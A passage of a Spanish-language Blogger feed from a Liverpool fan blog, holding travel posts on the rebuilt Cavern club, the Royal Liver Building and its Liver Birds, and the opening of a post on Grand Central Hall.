\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAfortunadamente, se pudo recuperar parte del material de construcción, llevando a cabo un cuidadoso trabajo de arqueología. Se rescataron al menos 15.000 ladrillos para edificar el nuevo club, siguiendo rigurosamente los planos originales, mientras que los más dañados, los pertenecientes a las arcadas, se vendieron por £ 5 con una placa de autenticidad, firmada por el antiguo propietario Ray McFall. Los beneficios de la venta de 5000 ladrillos fueron destinados al orfanato de Strawberry Fields.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFinalmente, The Cavern se abrió el \u003Cb\u003E26 de abril de 1984\u003C\/b\u003E. A la inauguración asistió, Cynthia, la primera mujer de Lennon, que había colaborado en su recuperación, decorando la fachada con relieves de terracota, y acudieron también otros famosos nombres del pasado Mersey Beat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Cavern es ahora un poco más profundo, 30 escalones frente a los 18 del original, y el escenario ya no está frente a la entrada, sino a la izquierda. Además de la reconstrucción fidedigna del Club original, hoy cuenta con otra sala, donde Paul McCartney deleitó a sus fans en 1999, con su nuevo álbum \u003Cb\u003E\u003Ci\u003E“Run Devil Run”\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSATQHVWJuV89mXzZqvyrV6h7Wprq1yjpwCpvUFndxL6_-PeuwYT29FdMxxQbdwqUu2E-usyWUIn3NOhSa5snTxRS0EbOXfrLyvUkPMFjTzYNrZYLAb44E6jPRYTU0eBSXSNIheN-19oTz\/s1600\/1357839811_cavern01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSATQHVWJuV89mXzZqvyrV6h7Wprq1yjpwCpvUFndxL6_-PeuwYT29FdMxxQbdwqUu2E-usyWUIn3NOhSa5snTxRS0EbOXfrLyvUkPMFjTzYNrZYLAb44E6jPRYTU0eBSXSNIheN-19oTz\/s1600\/1357839811_cavern01.jpg\" height=\"333\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEnvuelto en un halo de misticismo y de historia, este maravilloso espacio no deja indiferente a nadie. Apelando a la nostalgia, cada día se celebran actuaciones que nos transportan a The Cavern original, con sus bóvedas impregnadas de rock, sudor y gritos histéricos. Convertido en un santuario de peregrinación para los fans y curiosos, recibe medio millón de visitas al año para experimentar qué se siente en este icónico lugar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELiverpool Mágico Tours\u003C\/span\u003E organiza recorridos turísticos por los lugares emblemáticos de The Beatles, con posibilidad de entrar en el Club Casbah y en el interior de las casas de Lennon y McCartney. Para más información: \u003Ca href=\"http:\/\/www.liverpoolmagico.com\/\"\u003Ewww.liverpoolmagico.com\u003C\/a\u003E o \u003Ca href=\"mailto:info@liverpoolmagico.com\"\u003Einfo@liverpoolmagico.com\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/8048200188879298683\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/8048200188879298683","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8048200188879298683"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8048200188879298683"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2015\/03\/liverpool-magico-cavern-los-30.html","title":"Liverpool Mágico. The Cavern: los 30 escalones hacia la nostalgia."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-2357108079345245117"},"published":{"$t":"2014-03-07T16:00:00.000+01:00"},"updated":{"$t":"2014-03-07T16:00:04.224+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liver Building"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"Un paseo por Liverpool: El Royal Liver Building "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERoyal Liver Building (1908-1911) por Walter Aubrey Thomas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" height=\"201\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELiverpool tiene muchos y preciosos lugares por descubrir,\npor eso quien mejor que pedirle a Carmen Villoria de Liverpool\u0026nbsp;Mágico, que nos\nenseñe lugares de la ciudad del Mersey. Hoy un lugar que\u0026nbsp;es un símbolo de la\nciudad, el Liver Building.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003EPor Carmen Villoria\u003C\/a\u003E\u0026nbsp;(\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi hay un verdadero emblema de la ciudad de Liverpool este es, sin duda, el \u003Cb\u003ERoyal Liver Building,\u003C\/b\u003E sede de una importante compañía de seguros. El edificio, finalizado en 1911, se sitúa a orillas del Mersey formando parte del grupo de construcciones denominadas las \u003Cb\u003ETres Gracias\u003C\/b\u003E y hoy día Patrimonio de la Humanidad.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAntes de que estos edificios fueran construidos, no había nada de interés o que llamara la atención, sólo muelles. No existía una referencia para los marineros que llegaban de América, ni había recibimiento alguno por parte de la que fuera segunda capital del Imperio Británico. Pero, cuando estos se terminaron, todo el conjunto arquitectónico empezó a dar la bienvenida a los barcos procedentes del \u003Cb\u003ENuevo Mundo\u003C\/b\u003E con la pretensión de reflejar el poder económico y comercial que había adquirido la ciudad de Liverpool desde el \u003Cb\u003Esiglo XVIII\u003C\/b\u003E. Además, la conexión marítima con \u003Cb\u003ENueva York\u003C\/b\u003E daba al puerto prácticamente la exclusividad del tráfico de pasajeros entre América y Europa, por lo que Liverpool quería, de alguna manera, parecerse a Nueva York, creando edificios que estuvieran a la altura de una ciudad moderna. Y así fue, como también fue muy pronto, la envidia de algunas ciudades como la hermanada \u003Cb\u003EShanghái\u003C\/b\u003E, que construyó para su puerto, tres edificios similares a las \u003Cb\u003ETres Gracias\u003C\/b\u003E de Liverpool.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCon sus \u003Cb\u003E90 metros de altura, 13 pisos\u003C\/b\u003E y una sólida y revolucionaria estructura, El Liver Building se convirtió en el rascacielos más grande de Gran Bretaña y de los primeros construidos completamente en hormigón armado. Si bien, esta característica es la más importante por su contribución al desarrollo de la arquitectura europea, otras curiosidades sobresalen y lo convierten en una construcción única y original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nComencemos por los \u003Cb\u003Emajestuosos relojes\u003C\/b\u003E que coronan las torres, y digo bien lo de majestuosos porque se pusieron en marcha en el momento de la coronación de \u003Cb\u003EJorge V\u003C\/b\u003E, el 22 de junio de 1911 y por esta razón, se apodaron \u003Ci\u003E\u003Cb\u003E“Los relojes de Jorge”\u003C\/b\u003E\u003C\/i\u003E. Además, cuentan con un diámetro más grande que los del famoso \u003Cb\u003EBig Ben\u003C\/b\u003E de Londres, y uno se da cuenta de ello, cuando ve la foto del banquete que se organizó alrededor de las esferas de los relojes, antes de ser instalados. La iluminación de estos relojes y del edificio en general, proporciona, al caer la noche, un momento muy especial, casi mágico, que nadie debería perderse.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" height=\"308\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOtra curiosidad destaca en lo alto de cada una de las dos torres por ser la residencia de los famosos \u003Cb\u003E\u003Ci\u003E“Liver Birds”\u003C\/i\u003E\u003C\/b\u003E, que son unos pájaros fantásticos, parecidos a ciertos \u003Cb\u003Ecormoranes\u003C\/b\u003E que viven en estuarios como el Mersey. El escultor fue un alemán, cuyo nombre fue borrado de todos los libros, tras la Segunda Guerra Mundial, pese \u0026nbsp;a haber residido en Inglaterra más de 20 años.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" height=\"285\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas aves muestran una pequeña rama en el pico y extienden sus alas protegiendo la ciudad con mirada altiva: \u003Cb\u003ELa que apunta al mar vigila el comercio marítimo, la que se dirige hacia el distrito de negocios, lugar donde en el pasado se construyeron bancos y oficinas, vela por la economía.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas leyendas locales modificaron el significado original para añadir una nota de humor, que por otra parte, refleja el carácter divertido de los liverpulianos y sus costumbres. Una de las tantas versiones que podemos escuchar, explica que el pájaro que clava sus ojos en el mar es una hembra que aguarda la llegada de algún marinero apuesto, mientras que el que mira a la ciudad es el macho que está esperando a que abran los pubs. Otra leyenda cuenta que el día que los “Liver Birds” echen a volar desaparecerá la ciudad de Liverpool y los guías ingleses más atrevidos preguntan a los turistas si saben qué había en las torres antes de que los pájaros estuviesen allí: un secreto que no voy a desvelar ahora.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCreencias populares aparte, el pájaro, cuyo origen podría remontarse a la Edad Media, viene a ser todo un símbolo de identidad para la ciudad de \u003Cb\u003ELiverpool\u003C\/b\u003E, representándose hasta la saciedad tanto en edificios, bares, papeleras y como no podía ser de otra manera, su imagen ha sido desde siempre la insignia de nuestro querido equipo de fútbol, el\u003Cb\u003E Liverpool FC.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" height=\"250\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECarmen Villoria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003Ewww.liverpoolmagico.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EYa sabéis si viajáis a Liverpool y queréis planificar mejor la visita a la ciudad del Mersey, recomendación las visitas guiadas por \"Liverpool Mágico\".\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/2357108079345245117\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/2357108079345245117","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/03\/un-paseo-por-liverpool-el-royal-liver.html","title":"Un paseo por Liverpool: El Royal Liver Building "}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-8721899359186149170"},"published":{"$t":"2014-01-08T19:00:00.000+01:00"},"updated":{"$t":"2014-01-08T19:00:03.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grand Central Hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"Grand Central Hall"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT1qXWXyAPcc4bBTlb-CmnysmQCCbDiteRPtNAzqGeNI2IBVGx4ej-Ex-L4hrmsv_dYHLcKNgx28qMsPV3kvN8-xs4Fc6cYDozl0q1ivGYgRCwFJAj5wV3hvLvKBMq5vVS6aTG32TlLA\/s1600\/liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT1qXWXyAPcc4bBTlb-CmnysmQCCbDiteRPtNAzqGeNI2IBVGx4ej-Ex-L4hrmsv_dYHLcKNgx28qMsPV3kvN8-xs4Fc6cYDozl0q1ivGYgRCwFJAj5wV3hvLvKBMq5vVS6aTG32TlLA\/s400\/liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESer seguidor de un equipo no incluye que te deba de gustar la ciudad. Muchas veces cuando me preguntan al volver de un viaje a Inglaterra, donde la mayoría de veces suelo estar unos días en Manchester para después tirarme el resto en Liverpool: \"qué ciudad me gusta más?\" y responder que la que es bañada por el Mersey, pues indudablemente es difícil explicar mis motivos a aquellos que tienen la duda de que mi respuesta venga condicionada al amor por el club que vive en dicho lugar.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca 